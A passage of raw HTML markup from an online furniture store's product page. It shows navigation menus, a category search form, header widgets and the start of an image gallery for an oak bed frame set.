id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-60845' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-74085' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-40511" class="single-product-page product-gallery-left product type-product post-40511 status-publish first instock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg 500w, 